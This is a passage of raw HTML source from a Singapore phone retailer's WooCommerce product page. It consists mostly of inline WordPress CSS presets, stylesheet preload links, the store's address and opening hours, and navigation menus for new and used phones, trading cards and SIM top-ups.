0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697529f84d163*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=1768918352' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-11440 wp-theme-Avada wp-child-theme-avada-child theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-tabs-horizontal woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-textcolor fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="11440">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div data-rocket-location-hash="1bedd667ccdb0f2ae6123868cb70086e" id="boxed-wrapper">
		
		<div data-rocket-location-hash="c748e83a99a8efa38397a49b963eb39a" id="wrapper" class="fusion-wrapper">
			<div data-rocket-location-hash="30e21cd0d1ab48664f94f36d4ec80340" id="home" style="position:relative;top:-1px;"></div>
							
					
			<header data-rocket-location-hash="6a3c4ea792bfdd798d2d351fb8fd07c9" class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">175 Bencoolen Street (Burlington Square) #01-12, (S189649) | Opening Hours 11.00am-8.00pm</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-top-menu" class="menu"><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"  data-item-id="308"><a  href="https://www.gadgetaffair.com.sg/faqs/" class="fusion-textcolor-highlight"><span class="menu-text">FAQs</span></a></li><li  id="menu-item-8947"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8947"  data-item-id="8947"><a  href="https://www.gadgetaffair.com.sg/my-account/" class="fusion-flex-link fusion-textcolor-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text">Login</span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-secondary-menu-cart"><a class="fusion-secondary-menu-icon" href="https://www.gadgetaffair.com.sg/cart/"><span class="menu-text" aria-label="View Cart">Cart</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.gadgetaffair.com.sg/" >

						<!-- standard logo -->
			<img src="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png" srcset="https://www.gadgetaffair.com.sg/wp-content/uploads/2019/06/xGA-Final-01-30.png.pagespeed.ic_.png 1x" width="298" height="24" alt="Gadget Affair Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-8930"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8930"  data-item-id="8930"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-8937"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937 fusion-dropdown-menu"  data-item-id="8937"><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-8938"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8938 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-8939"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8939 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-15630"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-23211"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23211 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/infinix/" class="fusion-textcolor-highlight"><span>Infinix</span></a></li><li  id="menu-item-8946"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8946 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-8942"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8942 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-8943"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8943 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-8944"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8944 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-8941"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8941 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-8945"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8945 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li><li  id="menu-item-8940"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8940 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li></ul></li><li  id="menu-item-15488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15488"  data-item-id="15488"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones For Sales</span></a></li><li  id="menu-item-18355"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18355"  data-item-id="18355"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-15025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15025 fusion-dropdown-menu"  data-item-id="15025"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-15405"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15405 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/ Top Up</span></a></li><li  id="menu-item-19916"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19916 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/heya/" class="fusion-textcolor-highlight"><span>Heya</span></a></li></ul></li><li  id="menu-item-8931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8931"  data-item-id="8931"><a  href="https://www.gadgetaffair.com.sg/locate-us/" class="fusion-textcolor-highlight"><span class="menu-text">Locate Us</span></a></li><li  id="menu-item-8935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8935"  data-item-id="8935"><a  href="https://www.gadgetaffair.com.sg/new-phone-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">New Phone Buy Back</span></a></li><li  id="menu-item-8936"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8936"  data-item-id="8936"><a  href="https://www.gadgetaffair.com.sg/used-phones-buy-back/" class="fusion-textcolor-highlight"><span class="menu-text">Used Phones Buy Back</span></a></li><li  id="menu-item-19915"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19915"  data-item-id="19915"><a  href="https://www.gadgetaffair.com.sg/my-account/orders/" class="fusion-textcolor-highlight"><span class="menu-text">Orders</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-ga-mobile-menu" class="fusion-mobile-menu"><li  id="menu-item-20277"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20277"  data-item-id="20277"><a  href="https://www.gadgetaffair.com.sg/" class="fusion-textcolor-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-20278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20278 fusion-dropdown-menu"  data-item-id="20278"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">New Phones For Sales</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20279"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20279 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/apple/" class="fusion-textcolor-highlight"><span>Apple</span></a></li><li  id="menu-item-20280"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20280 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/google/" class="fusion-textcolor-highlight"><span>Google</span></a></li><li  id="menu-item-20281"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20281 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/audio-accessories-misc/" class="fusion-textcolor-highlight"><span>Audio/Accessories/Misc</span></a></li><li  id="menu-item-20282"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20282 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/honor/" class="fusion-textcolor-highlight"><span>Honor</span></a></li><li  id="menu-item-20283"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20283 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/nothing/" class="fusion-textcolor-highlight"><span>Nothing / CMF</span></a></li><li  id="menu-item-20284"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20284 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/oppo/" class="fusion-textcolor-highlight"><span>Oppo</span></a></li><li  id="menu-item-20285"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20285 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/realme/" class="fusion-textcolor-highlight"><span>Realme</span></a></li><li  id="menu-item-20286"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20286 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/samsung/" class="fusion-textcolor-highlight"><span>Samsung</span></a></li><li  id="menu-item-20287"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20287 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/sharp/" class="fusion-textcolor-highlight"><span>Sharp</span></a></li><li  id="menu-item-20288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20288 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/new-phones/xiaomi/" class="fusion-textcolor-highlight"><span>Xiaomi / Poco</span></a></li></ul></li><li  id="menu-item-20289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20289"  data-item-id="20289"><a  href="https://www.gadgetaffair.com.sg/product-category/used-phones/" class="fusion-flex-link fusion-textcolor-highlight fusion-has-description"><span class="menu-text">Used Phones For Sales<span class="fusion-menu-description">About USED Phones/Tablets/Wearables Please click and visit respective Apps/links to view all our used products. All listings are showcase with images and products’ details. All used products are of 1st come 1st serve basis. We provide comprehensive check on all our used products. We try our best to ensure that all products’ listing are updated. We welcome all interested buyers to view and test the products at your own comfortable pace (No obligation).</span></span></a></li><li  id="menu-item-20290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20290"  data-item-id="20290"><a  href="https://www.gadgetaffair.com.sg/product-category/trading-card-games/" class="fusion-textcolor-highlight"><span class="menu-text">Trading Card/Games</span></a></li><li  id="menu-item-20291"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20291 fusion-dropdown-menu"  data-item-id="20291"><a  href="#" class="fusion-textcolor-highlight"><span class="menu-text">Sim Card/Top Up</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20292"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20292 fusion-dropdown-submenu" ><a  href="https://www.gadgetaffair.com.sg/product-category/singtel-prepaid/" class="fusion-textcolor-highlight"><span>Singtel Prepaid/Top Up</span></a></li><li  id="menu-item-20293"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20293 fusion-dropdown-submenu" ><a  